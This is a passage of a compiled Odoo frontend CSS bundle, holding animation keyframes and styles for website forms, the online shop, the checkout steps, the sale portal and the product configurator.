0); animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);}}.o_anim_zoom_in_down{animation-name: o_anim_zoom_in_down;}@-moz-keyframes o_anim_zoom_in_left{0%{opacity: 0; transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0); animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);}60%{opacity: 1; transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0); animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);}}@-webkit-keyframes o_anim_zoom_in_left{0%{opacity: 0; transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0); animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);}60%{opacity: 1; transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0); animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);}}@keyframes o_anim_zoom_in_left{0%{opacity: 0; transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0); animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);}60%{opacity: 1; transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0); animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);}}.o_anim_zoom_in_left{animation-name: o_anim_zoom_in_left;}@-moz-keyframes o_anim_zoom_in_right{0%{opacity: 0; transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0); animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);}60%{opacity: 1; transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0); animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);}}@-webkit-keyframes o_anim_zoom_in_right{0%{opacity: 0; transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0); animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);}60%{opacity: 1; transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0); animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);}}@keyframes o_anim_zoom_in_right{0%{opacity: 0; transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0); animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);}60%{opacity: 1; transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0); animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);}}.o_anim_zoom_in_right{animation-name: o_anim_zoom_in_right;}@-moz-keyframes o_anim_flash{0%, 50%, 100%{opacity: 1;}25%, 75%{opacity: 0;}}@-webkit-keyframes o_anim_flash{0%, 50%, 100%{opacity: 1;}25%, 75%{opacity: 0;}}@keyframes o_anim_flash{0%, 50%, 100%{opacity: 1;}25%, 75%{opacity: 0;}}.o_anim_flash{animation-name: o_anim_flash;}@-moz-keyframes o_anim_pulse{0%{transform: scale(1);}50%{transform: scale(1.05);}100%{transform: scale(1);}}@-webkit-keyframes o_anim_pulse{0%{transform: scale(1);}50%{transform: scale(1.05);}100%{transform: scale(1);}}@keyframes o_anim_pulse{0%{transform: scale(1);}50%{transform: scale(1.05);}100%{transform: scale(1);}}.o_anim_pulse{animation-name: o_anim_pulse;}@-moz-keyframes o_anim_shake{0%, 100%{transform: translate(0, 0);}10%, 30%, 50%, 70%, 90%{transform: translate(-10px, 0);}20%, 40%, 60%, 80%{transform: translate(10px, 0);}}@-webkit-keyframes o_anim_shake{0%, 100%{transform: translate(0, 0);}10%, 30%, 50%, 70%, 90%{transform: translate(-10px, 0);}20%, 40%, 60%, 80%{transform: translate(10px, 0);}}@keyframes o_anim_shake{0%, 100%{transform: translate(0, 0);}10%, 30%, 50%, 70%, 90%{transform: translate(-10px, 0);}20%, 40%, 60%, 80%{transform: translate(10px, 0);}}.o_anim_shake{animation-name: o_anim_shake;}@-moz-keyframes o_anim_tada{0%{transform: scale3d(1, 1, 1);}10%, 20%{transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);}30%, 50%, 70%, 90%{transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);}40%, 60%, 80%{transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);}100%{transform: scale3d(1, 1, 1);}}@-webkit-keyframes o_anim_tada{0%{transform: scale3d(1, 1, 1);}10%, 20%{transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);}30%, 50%, 70%, 90%{transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);}40%, 60%, 80%{transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);}100%{transform: scale3d(1, 1, 1);}}@keyframes o_anim_tada{0%{transform: scale3d(1, 1, 1);}10%, 20%{transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);}30%, 50%, 70%, 90%{transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);}40%, 60%, 80%{transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);}100%{transform: scale3d(1, 1, 1);}}.o_anim_tada{animation-name: o_anim_tada;}@-moz-keyframes o_anim_flip_in_x{0%{perspective: 400px; transform: rotateX(90deg); transition-timing-function: ease-in; opacity: 0;}40%{perspective: 400px; transform: rotateX(-20deg); transition-timing-function: ease-in;}60%{perspective: 400px; transform: rotateX(10deg); opacity: 1;}80%{perspective: 400px; transform: rotateX(-5deg);}100%{perspective: 400px;}}@-webkit-keyframes o_anim_flip_in_x{0%{perspective: 400px; transform: rotateX(90deg); transition-timing-function: ease-in; opacity: 0;}40%{perspective: 400px; transform: rotateX(-20deg); transition-timing-function: ease-in;}60%{perspective: 400px; transform: rotateX(10deg); opacity: 1;}80%{perspective: 400px; transform: rotateX(-5deg);}100%{perspective: 400px;}}@keyframes o_anim_flip_in_x{0%{perspective: 400px; transform: rotateX(90deg); transition-timing-function: ease-in; opacity: 0;}40%{perspective: 400px; transform: rotateX(-20deg); transition-timing-function: ease-in;}60%{perspective: 400px; transform: rotateX(10deg); opacity: 1;}80%{perspective: 400px; transform: rotateX(-5deg);}100%{perspective: 400px;}}.o_anim_flip_in_x{backface-visibility: visible; animation-name: o_anim_flip_in_x;}@-moz-keyframes o_anim_flip_in_y{0%{perspective: 400px; transform: rotateY(90deg); transition-timing-function: ease-in; opacity: 0;}40%{perspective: 400px; transform: rotateY(-20deg); transition-timing-function: ease-in;}60%{perspective: 400px; transform: rotateY(10deg); opacity: 1;}80%{perspective: 400px; transform: rotateY(-5deg);}100%{perspective: 400px;}}@-webkit-keyframes o_anim_flip_in_y{0%{perspective: 400px; transform: rotateY(90deg); transition-timing-function: ease-in; opacity: 0;}40%{perspective: 400px; transform: rotateY(-20deg); transition-timing-function: ease-in;}60%{perspective: 400px; transform: rotateY(10deg); opacity: 1;}80%{perspective: 400px; transform: rotateY(-5deg);}100%{perspective: 400px;}}@keyframes o_anim_flip_in_y{0%{perspective: 400px; transform: rotateY(90deg); transition-timing-function: ease-in; opacity: 0;}40%{perspective: 400px; transform: rotateY(-20deg); transition-timing-function: ease-in;}60%{perspective: 400px; transform: rotateY(10deg); opacity: 1;}80%{perspective: 400px; transform: rotateY(-5deg);}100%{perspective: 400px;}}.o_anim_flip_in_y{backface-visibility: visible; animation-name: o_anim_flip_in_y;}.o_anim_dur500{animation-duration: 500ms;}.o_anim_dur1500{animation-duration: 1500ms;}.o_anim_dur2000{animation-duration: 2000ms;}.o_anim_dur2500{animation-duration: 2500ms;}.o_anim_dur3000{animation-duration: 3000ms;}.o_anim_del500{animation-delay: 500ms;}.o_anim_del1000{animation-delay: 1000ms;}.o_anim_del1500{animation-delay: 1500ms;}.o_anim_del2000{animation-delay: 2000ms;}.o_anim_del2500{animation-delay: 2500ms;}

/* /website_form/static/src/snippets/s_website_form/001.scss defined in bundle 'web.assets_frontend' */
 .editor_enable .s_website_form[data-vcss="001"] .s_website_form_field_hidden{display: block; opacity: 0.5;}.editor_enable .s_website_form[data-vcss="001"] .s_website_form_field select{pointer-events: none;}.editor_enable .s_website_form[data-vcss="001"] #editable_select.form-control{height: auto;}@media (max-width: 575.98px){.s_website_form[data-vcss="001"] .s_website_form_label{width: auto !important;}}.s_website_form[data-vcss="001"] .s_website_form_field_hidden{display: none;}.s_website_form[data-vcss="001"] span.s_website_form_mark{font-size: 0.85em; font-weight: 400;}.s_website_form[data-vcss="001"] .s_website_form_dnone{display: none;}.s_website_form[data-vcss="001"] .s_website_form_rows > .form-group{margin-bottom: 0; padding-top: 0.5rem; padding-bottom: 0.5rem;}.s_website_form[data-vcss="001"] .s_website_form_submit .s_website_form_label, .s_website_form[data-vcss="001"] .s_website_form_recaptcha .s_website_form_label{float: left; height: 1px;}.s_website_form[data-vcss="001"] .s_website_form_no_submit_label .s_website_form_label{display: none;}

/* /website_sale/static/src/scss/website_sale.scss defined in bundle 'web.assets_frontend' */
 .oe_website_sale ul ul{margin-left: 1.5rem;}.oe_website_sale .o_payment_form .card{border-radius: 4px !important;}.oe_website_sale .address-inline address{display: inline-block;}.oe_website_sale table#cart_products tr td, .oe_website_sale table#suggested_products tr td{vertical-align: middle;}.oe_website_sale table#cart_products{margin-bottom: 0;}.oe_website_sale table#cart_products td:first-child, .oe_website_sale table#cart_products th:first-child{padding-left: 15px;}.oe_website_sale h1[itemprop="name"], .oe_website_sale .td-product_name{word-break: break-word; word-wrap: break-word; overflow-wrap: break-word;}@media (max-width: 767.98px){.oe_website_sale .td-img{display: none;}}@media (min-width: 1200px){.oe_website_sale .toggle_summary_div{max-width: 400px;}}.oe_website_sale input.js_quantity{min-width: 48px; text-align: center;}.oe_website_sale input.quantity{padding: 0;}.o_alternative_product{margin: auto;}.oe_product_cart .oe_product_image{height: 0; text-align: center;}.oe_product_cart .oe_product_image img{height: 100%; width: 100%; object-fit: scale-down;}.oe_product_cart .o_wsale_product_information{position: relative; -webkit-box-flex: 0; -webkit-flex: 0 0 auto; flex: 0 0 auto; transition: .3s ease;}.oe_product_cart .oe_subdescription{max-height: 0; overflow: hidden; font-size: 0.75rem; margin-bottom: 0.25rem; transform: scale(1, 0); transition: all ease 0.3s;}.oe_product_cart .o_wsale_product_btn{position: absolute; top: auto; left: 0; bottom: 100%; right: 0; padding-bottom: 0.25rem;}.oe_product_cart .o_wsale_product_btn .btn{transform: scale(0); transition: transform ease 200ms 0s;}.oe_product_cart .o_wsale_product_btn:empty{display: none !important;}.oe_product_cart:hover{box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.1);}.oe_product_cart:hover .o_wsale_product_information{background-color: #E9ECEF !important;}.oe_product_cart:hover .oe_subdescription{max-height: 1.5em;}@media (min-width: 992px){.oe_product_cart:hover .oe_subdescription{max-height: 3em;}}@media (min-width: 1200px){.oe_product_cart:hover .oe_subdescription{max-height: 4.5em;}}.oe_product_cart:hover .oe_subdescription, .oe_product_cart:hover .o_wsale_product_btn .btn{transform: scale(1);}@media (max-width: 767.98px){.oe_product_cart .oe_subdescription, .oe_product_cart:hover .oe_subdescription{max-height: 4.5em;}.oe_product_cart .oe_subdescription, .oe_product_cart .o_wsale_product_btn .btn{transform: scale(1);}}.oe_product.oe_image_full .oe_product_image{border-bottom-right-radius: calc(0.25rem - 1px); border-bottom-left-radius: calc(0.25rem - 1px);}.oe_product.oe_image_full .o_wsale_product_information{position: absolute; top: auto; left: 0; bottom: 0; right: 0;}#products_grid .o_wsale_products_grid_table_wrapper > .table{table-layout: fixed;}#products_grid .o_wsale_products_grid_table_wrapper > .table > tbody > tr > td{margin-top: 15px; padding: 0;}#products_grid .o_wsale_products_grid_table_wrapper > .table > tbody > tr:first-child > td:first-child{margin-top: 0;}#products_grid .o_wsale_products_grid_table_wrapper > .table .o_wsale_product_grid_wrapper{position: relative;}#products_grid .o_wsale_products_grid_table_wrapper > .table .o_wsale_product_grid_wrapper.o_wsale_product_grid_wrapper_1_1{padding-top: 100%;}#products_grid .o_wsale_products_grid_table_wrapper > .table .o_wsale_product_grid_wrapper.o_wsale_product_grid_wrapper_1_2{padding-top: 200%;}#products_grid .o_wsale_products_grid_table_wrapper > .table .o_wsale_product_grid_wrapper.o_wsale_product_grid_wrapper_1_3{padding-top: 300%;}#products_grid .o_wsale_products_grid_table_wrapper > .table .o_wsale_product_grid_wrapper.o_wsale_product_grid_wrapper_1_4{padding-top: 400%;}#products_grid .o_wsale_products_grid_table_wrapper > .table .o_wsale_product_grid_wrapper.o_wsale_product_grid_wrapper_2_1{padding-top: 50%;}#products_grid .o_wsale_products_grid_table_wrapper > .table .o_wsale_product_grid_wrapper.o_wsale_product_grid_wrapper_2_2{padding-top: 100%;}#products_grid .o_wsale_products_grid_table_wrapper > .table .o_wsale_product_grid_wrapper.o_wsale_product_grid_wrapper_2_3{padding-top: 150%;}#products_grid .o_wsale_products_grid_table_wrapper > .table .o_wsale_product_grid_wrapper.o_wsale_product_grid_wrapper_2_4{padding-top: 200%;}#products_grid .o_wsale_products_grid_table_wrapper > .table .o_wsale_product_grid_wrapper.o_wsale_product_grid_wrapper_3_1{padding-top: 33.33333333%;}#products_grid .o_wsale_products_grid_table_wrapper > .table .o_wsale_product_grid_wrapper.o_wsale_product_grid_wrapper_3_2{padding-top: 66.66666667%;}#products_grid .o_wsale_products_grid_table_wrapper > .table .o_wsale_product_grid_wrapper.o_wsale_product_grid_wrapper_3_3{padding-top: 100%;}#products_grid .o_wsale_products_grid_table_wrapper > .table .o_wsale_product_grid_wrapper.o_wsale_product_grid_wrapper_3_4{padding-top: 133.33333333%;}#products_grid .o_wsale_products_grid_table_wrapper > .table .o_wsale_product_grid_wrapper.o_wsale_product_grid_wrapper_4_1{padding-top: 25%;}#products_grid .o_wsale_products_grid_table_wrapper > .table .o_wsale_product_grid_wrapper.o_wsale_product_grid_wrapper_4_2{padding-top: 50%;}#products_grid .o_wsale_products_grid_table_wrapper > .table .o_wsale_product_grid_wrapper.o_wsale_product_grid_wrapper_4_3{padding-top: 75%;}#products_grid .o_wsale_products_grid_table_wrapper > .table .o_wsale_product_grid_wrapper.o_wsale_product_grid_wrapper_4_4{padding-top: 100%;}#products_grid .o_wsale_products_grid_table_wrapper > .table .o_wsale_product_grid_wrapper > *{position: absolute; top: 7.5px; left: 7.5px; bottom: 7.5px; right: 7.5px;}#products_grid .o_wsale_products_grid_table_wrapper{margin: -7.5px;}@media (max-width: 767.98px){#products_grid .o_wsale_products_grid_table_wrapper > table, #products_grid .o_wsale_products_grid_table_wrapper > table > tbody, #products_grid .o_wsale_products_grid_table_wrapper > table > tbody > tr, #products_grid .o_wsale_products_grid_table_wrapper > table > tbody > tr > td{display: block; width: 100%;}#products_grid .table .o_wsale_product_grid_wrapper{padding-top: 100% !important;}}@media (min-width: 576px){#products_grid.o_wsale_layout_list .o_wsale_products_grid_table_wrapper > table, #products_grid.o_wsale_layout_list .o_wsale_products_grid_table_wrapper > table > tbody, #products_grid.o_wsale_layout_list .o_wsale_products_grid_table_wrapper > table > tbody > tr, #products_grid.o_wsale_layout_list .o_wsale_products_grid_table_wrapper > table > tbody > tr > td{display: block; width: 100%;}#products_grid.o_wsale_layout_list .o_wsale_products_grid_table_wrapper{margin: 0;}#products_grid.o_wsale_layout_list .table .o_wsale_product_grid_wrapper{padding-top: 0 !important;}#products_grid.o_wsale_layout_list .table .o_wsale_product_grid_wrapper > *{position: absolute; top: 0; left: 0; bottom: 0; right: 0; position: relative;}#products_grid.o_wsale_layout_list .oe_product_cart{-webkit-flex-flow: row nowrap; flex-flow: row nowrap; min-height: 10rem;}#products_grid.o_wsale_layout_list .oe_product_cart .oe_product_image{-webkit-box-flex: 0; -webkit-flex: 0 0 auto; flex: 0 0 auto; width: 10rem; max-width: 35%; min-width: 100px; height: auto;}#products_grid.o_wsale_layout_list .oe_product_cart .o_wsale_product_information{position: static; display: -webkit-box; display: -webkit-flex; display: flex; -webkit-box-flex: 1; -webkit-flex: 1 1 auto; flex: 1 1 auto; text-align: left !important;}#products_grid.o_wsale_layout_list .oe_product_cart .o_wsale_product_information_text{-webkit-box-flex: 1; -webkit-flex: 1 1 auto; flex: 1 1 auto;}#products_grid.o_wsale_layout_list .oe_product_cart .o_wsale_product_btn{-webkit-box-flex: 0; -webkit-flex: 0 0 auto; flex: 0 0 auto; position: static; display: -webkit-box; display: -webkit-flex; display: flex; -webkit-flex-flow: column nowrap; flex-flow: column nowrap; align-items: center; padding: 0.5rem; background-color: #E9ECEF;}#products_grid.o_wsale_layout_list .oe_product_cart .o_wsale_product_btn .btn + .btn{margin-top: 0.5rem;}#products_grid.o_wsale_layout_list .oe_product_cart .oe_subdescription{max-height: none !important;}#products_grid.o_wsale_layout_list .oe_product_cart .oe_subdescription, #products_grid.o_wsale_layout_list .oe_product_cart .o_wsale_product_btn .btn{transform: scale(1) !important;}#products_grid.o_wsale_layout_list .oe_product_cart:hover .o_wsale_product_information{background-color: #FFFFFF !important;}#products_grid.o_wsale_layout_list .oe_product_cart .o_ribbon_right{position: absolute; top: 0; left: 0; bottom: auto; right: auto; padding: 0.5rem 100px; transform: translateX(calc(0.708 * (100% - 200px) - 100%)) rotate(-45deg) translateX(100px); transform-origin: top right;}#products_grid.o_wsale_layout_list .oe_product_cart .o_tag_right{position: absolute; top: 0; left: 0; bottom: auto; right: auto; padding: 0.25rem 1rem;}}.o_wsale_products_main_row{margin-top: 15px; margin-bottom: 15px;}.oe_cart table td:first-child{min-width: 76px;}.oe_cart > .oe_structure{clear: both;}div#payment_method div.list-group{margin-left: 40px;}div#payment_method .list-group-item{padding-top: 5px; padding-bottom: 5px;}ul.wizard{padding: 0; margin-top: 20px; list-style: none outside none; border-radius: 4px; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.065);}ul.wizard li{border: 1px solid #E9ECEF; border-right-width: 0; position: relative; float: left; padding: 0 10px 0 20px; margin: 0; line-height: 38px; background: #fbfbfb;}ul.wizard li .chevron{position: absolute; top: 0; right: -10px; z-index: 1; display: block; border: 20px solid transparent; border-right: 0; border-left: 10px solid #E9ECEF;}ul.wizard li .chevron:before{position: absolute; top: -20px; right: 1px; display: block; border: 20px solid transparent; border-right: 0; border-left: 10px solid #fbfbfb; content: "";}ul.wizard li .o_link_disable{text-decoration: none; color: inherit; cursor: text;}ul.wizard li.text-success{background: #f3f4f5;}ul.wizard li.text-success .chevron:before{border-left: 10px solid #f5f5f5;}ul.wizard li.text-primary{background: #f1f6fc;}ul.wizard li.text-primary .chevron:before{border-left: 10px solid #f1f6fc;}ul.wizard li:first-child{padding-left: 15px; border-radius: 4px 0 0 4px;}ul.wizard li:last-child{border-radius: 0 4px 4px 0; border-right-width: 1px;}ul.wizard li:last-child .chevron{display: none;}#o_shop_collapse_category li{width: 100%;}#o_shop_collapse_category li a{display: inline-block; width: 80%; padding-left: 3px;}#o_shop_collapse_category li i.fa{cursor: pointer;}.mycart-popover{max-width: 500px; min-width: 250px;}.mycart-popover .cart_line{border-bottom: 1px #EEE solid;}tr#empty{display: none;}.js_change_shipping{cursor: pointer;}a.no-decoration{cursor: pointer; text-decoration: none !important;}#o-carousel-product.css_not_available{opacity: 0.2;}#o-carousel-product .carousel-outer{height: 400px; max-height: 90vh;}#o-carousel-product .carousel-outer .carousel-inner img{height: 100%; width: 100%; object-fit: scale-down;}#o-carousel-product .carousel-control-prev, #o-carousel-product .carousel-control-next{height: 70%; top: 15%; opacity: 0.5; cursor: pointer;}#o-carousel-product .carousel-control-prev:focus, #o-carousel-product .carousel-control-next:focus{opacity: 0.65;}#o-carousel-product .carousel-control-prev:hover, #o-carousel-product .carousel-control-next:hover{opacity: 0.8;}#o-carousel-product .carousel-control-prev > span, #o-carousel-product .carousel-control-next > span{background: rgba(0, 0, 0, 0.8);}#o-carousel-product .carousel-indicators li{width: 64px; height: 64px; text-indent: unset; border: 1px solid #6C757D; opacity: 0.5; position: relative;}#o-carousel-product .carousel-indicators li .o_product_video_thumb{position: absolute; top: 50%; left: 50%; bottom: auto; right: auto; transform: translate(-50%, -50%); color: #CED4DA;}#o-carousel-product .carousel-indicators li.active{opacity: 1; border: 1px solid #278f84;}.ecom-zoomable:not(.ecom-autozoom) img[data-zoom]{cursor: zoom-in;}.ecom-zoomable.ecom-autozoom img[data-zoom]{cursor: crosshair;}.ecom-zoomable .o_editable img[data-zoom]{cursor: pointer;}#coupon_box form{max-width: 300px;}.o_website_sale_animate{opacity: 0.7; position: absolute !important; height: 150px; width: 150px; z-index: 1020;}.o_red_highlight{background: #dc3545 !important; box-shadow: 0 0 0 0 rgba(240, 8, 0, 0.4); transition: all 0.5s linear;}.o_shadow_animation{box-shadow: 0 0 5px 10px rgba(240, 8, 0, 0.4) !important;}.o_carousel_product_card .o_carousel_product_card_img_top{object-fit: scale-down;}@media (max-width: 767.98px){.o_carousel_product_card .o_carousel_product_card_img_top{height: 12rem;}}@media (min-width: 768px){.o_carousel_product_card .o_carousel_product_card_img_top{height: 8rem;}}@media (min-width: 992px){.o_carousel_product_card .o_carousel_product_card_img_top{height: 12rem;}}.o_carousel_product_card .o_carousel_product_img_link:hover + .o_carousel_product_remove{display: block;}@media (min-width: 576px){.o_carousel_product_card_wrap{float: left;}}.o_carousel_product_control{top: 33.33333333%; bottom: 33.33333333%; width: 2rem; border-radius: 5px; background-color: #00A09D;}.o_carousel_product_remove{position: absolute; display: none; cursor: pointer; right: 5%; top: 5%;}.o_carousel_product_remove:hover{display: block;}

/* /website_sale/static/src/scss/website_mail.scss defined in bundle 'web.assets_frontend' */
 .oe_msg img.oe_msg_avatar{width: 50px; margin-right: 10px;}.oe_msg_attachment{display: inline-block; width: 120px; margin: 4px 2px; min-height: 80px; position: relative; border-radius: 3px; text-align: center; vertical-align: top;}.oe_msg_attachment a img.oe_attachment_embedded{display: block; position: relative; margin: 0 0 0 10px; width: 100px; height: 80px; border-radius: 1px; border: solid 3px #FFF; -webkit-box-shadow: 0 3px 10px rgba(0, 0, 0, 0.19); -moz-box-shadow: 0 3px 10px rgba(0, 0, 0, 0.19); box-shadow: 0 3px 10px rgba(0, 0, 0, 0.19);}.oe_msg_attachment a div.oe_attachment_name{display: inline-block; max-width: 100%; padding: 1px 3px; margin-top: 2px; margin-bottom: 5px; background: #F4F5FA; overflow: hidden; color: #4c4c4c; text-shadow: none; border-radius: 3px; word-wrap: break-word;}

/* /website_sale/static/src/scss/website_sale_frontend.scss defined in bundle 'web.assets_frontend' */
 .progress-wizard{margin-top: 15px; padding: 0 15px;}@media (min-width: 768px){.progress-wizard{padding: 0;}}.progress-wizard .progress-wizard-step{position: relative;}@media (min-width: 768px){.progress-wizard .progress-wizard-step{margin-top: 0.8125rem; float: left; width: 33.33333333%;}.o_wizard_has_extra_step + .progress-wizard .progress-wizard-step{width: 25%;}}@media (max-width: 767.98px){.progress-wizard .progress-wizard-step.disabled, .progress-wizard .progress-wizard-step.complete{display: none;}}.progress-wizard .progress-wizard-step .progress-wizard-dot{width: 0.625rem; height: 0.625rem; position: relative; display: inline-block; background-color: white; border-radius: 50%; box-shadow: 0 0 0 0.125rem #E9ECEF;}@media (min-width: 768px){.progress-wizard .progress-wizard-step .progress-wizard-dot{position: absolute; top: auto; left: 50%; bottom: auto; right: auto; margin: -0.375rem 0 0 -0.3125rem;}}.progress-wizard .progress-wizard-step .progress-wizard-steplabel{color: rgba(33, 37, 41, 0.7); margin: 5px 0 5px 5px; font-size: 1rem; display: inline-block;}@media (min-width: 768px){.progress-wizard .progress-wizard-step .progress-wizard-steplabel{display: block; margin: 1rem 0 20px 0;}}@media (max-width: 767.98px){.progress-wizard .progress-wizard-step .progress-wizard-steplabel{margin-left: -15px; font-size: 24px;}}.progress-wizard .progress-wizard-step .progress-wizard-bar{height: 0.125rem; background-color: #E9ECEF;}.progress-wizard .progress-wizard-step.active .progress-wizard-dot{animation: fadeIn 1s ease 0s 1 normal none running; background: #278f84; box-shadow: 0 0 0 0.1875rem white, 0 0 0 0.25rem rgba(39, 143, 132, 0.5);}.progress-wizard .progress-wizard-step.active .progress-wizard-steplabel{color: #212529; font-weight: bolder;}.progress-wizard .progress-wizard-step.complete .progress-wizard-dot{background: none; box-shadow: none;}.progress-wizard .progress-wizard-step.complete .progress-wizard-dot:after{position: absolute; top: -0.3125rem; left: -0.3125rem; bottom: auto; right: auto; width: 1.25rem; height: 1.25rem; border-radius: 100%; background: white; color: #28a745; text-align: center; line-height: 1; font-size: 1.25rem; font-family: FontAwesome; content: "\f058";}.progress-wizard .progress-wizard-step.complete .progress-wizard-steplabel{color: #28a745;}.progress-wizard .progress-wizard-step.complete:hover:not(.disabled) .progress-wizard-dot:after{color: #28a745;}.progress-wizard .progress-wizard-step.complete:hover:not(.disabled) .progress-wizard-steplabel{color: #212529;}.progress-wizard .progress-wizard-step.disabled{cursor: default;}

/* /sale/static/src/scss/sale_portal.scss defined in bundle 'web.assets_frontend' */
 .orders_vertical_align{display: -webkit-box; display: -webkit-flex; display: flex; align-items: center;}.orders_label_text_align{vertical-align: 15%;}.sale_tbody .o_line_note{word-break: break-word; word-wrap: break-word; overflow-wrap: break-word;}.sale_tbody input.js_quantity{min-width: 48px; text-align: center;}.sale_tbody div.input-group.w-50.pull-right{width: 100% !important;}.o_portal .sale_tbody .js_quantity_container .js_quantity{padding: 0;}.o_portal .sale_tbody .js_quantity_container .input-group-text{padding: 0.2rem 0.4rem;}@media (max-width: 767.98px){.o_portal .sale_tbody .js_quantity_container{width: 100%;}}

/* /sale/static/src/scss/product_configurator.scss defined in bundle 'web.assets_frontend' */
 .css_attribute_color{display: inline-block; border: 1px solid #999999; text-align: center;}.css_attribute_color input{margin: 8px; height: 13px; opacity: 0;}.css_attribute_color.active{border: 3px ridge #66ee66;}.css_attribute_color.active input{margin: 6px;}.css_attribute_color.custom_value{background-image: linear-gradient(to bottom right, #FF0000, #FFF200, #1E9600);}.css_not_available_msg{display: none;}.css_not_available.js_product .css_quantity, .css_not_available.js_product .product_price{display: none;}.css_not_available.js_product .css_not_available_msg{display: block;}.css_not_available.js_product .js_add, .css_not_available.js_product .oe_price, .css_not_available.js_product .oe_default_price, .css_not_available.js_product .oe_optional{display: none;}.css_quantity{width: initial;}.css_quantity input[name="add_qty"]{max-width: 50px; text-align: center;}option.css_not_available{color: #ccc;}label.css_not_available{opacity: 0.6;}label.css_attribute_color.css_not_available{opacity: 1; background-image: url("/website_sale/static/src/img/redcross.png"); background-size: cover;}.variant_attribute{padding-bottom: 0.5rem;}.variant_attribute .attribute_name{padding-bottom: 0.5rem; display: block;}.variant_attribute .radio_input{margin-right: 0.7rem; vertical-align: middle;}.variant_attribute .radio_input_value{display: inline-block; vertical-align: middle; line-height: 1;}.variant_attribute .variant_custom_value{margin-bottom: 0.7rem;}.variant_attribute .variant_custom_value.custom_value_own_line{display: inline-block;}.variant_attribute .custom_value_radio{margin: 0.3rem 0rem 0.3rem 1.6rem;}.variant_attribute select{margin-bottom: 0.5rem;}.o_product_configurator .product_detail_img{max-height: 240px;}.o_product_configurator .variant_attribute .custom_value_radio{margin: 0.3rem 0rem 0.3rem 2.1rem;}.oe_optional_products_modal .table-striped tbody tr:nth-of-type(odd){background-color: rgba(0, 0, 0, 0.025);}.oe_optional_products_modal .o_total_row{font-size: 1.2rem;}.modal.o_technical_modal .oe_optional_products_modal .btn.js_add_cart_json{padding: 0.075rem 0.75rem;}.js_product.in_cart .js_add_cart_variants{display: none;}.js_product select{-webkit--webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; -moz--webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; background-image: none;}.js_product .td-product_name{word-wrap: break-word;}.js_product .td-product_name{min-width: 140px;}.js_product .td-img{width: 100px;}.js_product .td-qty{width: 200px;}.js_product .td-qty a.input-group-addon{background-color: transparent; border: 0px;}.js_product .td-qty .input-group{display: -webkit-inline-box; display: -webkit-inline-flex; display: inline-flex;}.js_product .td-action{width: 30px;}.js_product .td-price, .js_product .td-price-total{width: 120px;}@media (max-width: 767.98px){.js_product .td-img, .js_product .td-price-total{display: none;}.js_product .td-qty{width: 60px;}.js_product .td-price{width: 80px;}}@media (max-width: 476px){.js_product .td-qty{width: 60px;}.js_product #modal_optional_products table thead, .js_product .oe_cart table thead{display: none;}.js_product #modal_optional_products table td.td-img, .js_product .oe_cart table td.td-img{display: none;}}.o_total_row{height: 50px;}.oe_striked_price{text-decoration: line-through; white-space: nowrap;}.o_list_view .o_data_row.o_selected_row > .o_data_cell:not(.o_readonly_modifier) .o_field_widget .o_edit_product_configuration{padding: 0; background-color: inherit; margin-left: 3px;}

/* /website_sale_delivery/static/src/scss/website_sale_delivery.scss defined in bundle 'web.assets_frontend' */
 @media (max-width: 767.98px){.o_wsale_delivery_badge_price{max-width: 130px; text-overflow: ellipsis; overflow: hidden;}}#delivery_method .o_delivery_carrier_select:hover{cursor: pointer;}

/* /gs_whatsapp_agent/static/src/css/wa_agent.css defined in bundle 'web.assets_frontend' */
